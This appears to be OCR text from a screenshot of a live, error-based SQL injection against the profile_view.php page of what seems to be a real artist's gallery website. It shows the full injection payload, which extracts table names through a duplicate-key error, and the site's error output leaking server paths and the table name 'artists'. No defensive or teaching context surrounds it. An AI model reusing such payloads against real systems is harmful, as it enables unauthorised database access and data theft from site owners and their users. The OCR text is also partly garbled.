 Load
Split
Execu
http:/ /profile_view.php?id=13' and(select 1 from(select
count(*),concat((select (select (SELECT distinct concat(0x7e,table_name,0x7e)
FROM information_schema.tables where table_schema=database() LIMIT 0,1)) from
information_schema.tables limit 0,1),floor(rand(0)*2))x from
information_schema.tables group by x)a) and 's'='s
Enable Post data Enable Referrer
james baird
POUCH COVE BUENOS AIRES
HISTORY EXHIBITIONS ARTISTS NEWS & PRESS SERVICES CONTACT
Warning: mysql_fetch_row() expects parameter 1 to be resource, boolean given in /home/jamesbaird/www/www/profile_view.php on
line 383
SQL Error: Duplicate entry '~artists~1' for key ''SQL Error: You have an error in your SQL syntax; check the manual that corresponds to your
MySQL server version for the right syntax to use near 'ORDER BY year DESC, title ASC, art_id ASC' at line 1
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in /home/jamesbaird/www/www/profile_view.php on
line 392
VIEW AS SLIDESHOW